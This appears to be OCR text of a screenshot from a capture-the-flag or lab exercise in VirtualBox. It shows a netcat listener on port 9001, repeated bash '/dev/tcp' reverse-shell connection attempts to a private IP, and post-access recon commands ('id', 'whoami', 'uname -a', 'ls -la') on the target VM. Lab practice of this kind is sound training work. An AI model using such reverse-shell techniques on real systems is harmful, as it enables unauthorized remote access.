 createChesterKaliBox (UoC Kali) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
james@createChester2... 05:07 PM 96%
james@createChester21:~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.38.1.110] from (UNKNOWN) [10.38.1.112] 40600
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/9001: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/9001: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/9001: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/9001: Connection refused
┌──(james㉿createChester21)-[~]
└─$ id;whoami;uname -a
id;whoami;uname -a
uid=1003(james) gid=1003(james) groups=1003(james),27(sudo)
james
Linux createChester21 5.10.0-kali9-686-pae #1 SMP Debian 5.10.46-4kali1 (2021-08-09) i686 GNU/Linux
┌──(james㉿createChester21)-[~]
└─$ ls -la
ls -la
total 128
drwxr-xr-x 14 james james 4096 Nov 3 17:05 .
drwxr-xr-x 4 root root 4096 Nov 1 20:25 ..
-rw-r--r-- 1 james james 220 Jul 25 14:42 .bash_logout
-rw-r--r-- 1 james james 5622 Nov 3 17:07 .bashrc
-rw-r--r-- 1 james james 3526 Jul 25 14:42 .bashrc.original
drwxr-xr-x 5 james james 4096 Nov 1 19:22 .cache
drwx------ 6 james james 4096 Nov 1 19:22 .config
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Desktop
-rw-r--r-- 1 james james 55 Nov 1 19:22 .dmrc
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Documents
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Downloads
-rw-r--r-- 1 james james 11759 Aug 27 07:48 .face
lrwxrwxrwx 1 james james 5 Aug 27 07:48 .face.icon → .face
drwx------ 3 james james 4096 Nov 1 19:22 .gnupg
-rw------- 1 james james 0 Nov 1 19:22 .ICEauthority
drwxr-xr-x 3 james james 4096 Nov 1 19:22 .local
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Music
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Pictures
-rw-r--r-- 1 james james 807 Jul 25 14:42 .profile
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Public
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Templates
-rw-r----- 1 james james 4 Nov 1 19:22 .vboxclient-clipboard.pid
-rw-r----- 1 james james 4 Nov 1 19:22 .vboxclient-draganddrop.pid
-rw-r----- 1 james james 4 Nov 1 19:22 .vboxclient-seamless.pid
drwxr-xr-x 2 james james 4096 Nov 1 19:22 Videos
-rw------- 1 james james 49 Nov 1 19:22 .Xauthority
-rw------- 1 james james 6745 Nov 1 19:22 .xsession-errors
-rw-r--r-- 1 james james 10583 Aug 20 17:55 .zshrc
┌──(james㉿createChester21)-[~]
└─$
Right Ctrl
CreateChesterCTF- [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
james@createChester2... 05:07 PM 96%
james@createChester21: ~
root@createChester21: ~ × james@createChester21: ~ ×
┌──(james㉿createChester21)-[~]
└─$ bash
Right Ctrl